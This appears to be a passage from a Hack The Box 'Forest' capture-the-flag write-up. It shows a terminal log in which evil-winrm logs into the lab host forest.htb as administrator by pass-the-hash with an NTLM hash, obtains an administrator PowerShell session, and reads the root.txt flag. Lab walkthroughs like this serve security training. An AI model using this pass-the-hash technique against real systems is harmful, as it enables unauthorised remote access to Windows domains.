 faebu@kali:/usr/local/bin$ evil-winrm -i forest.htb -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
f048153f202bbb2f82622b04d79129cc
*Evil-WinRM* PS C:\Users\Administrator\Desktop>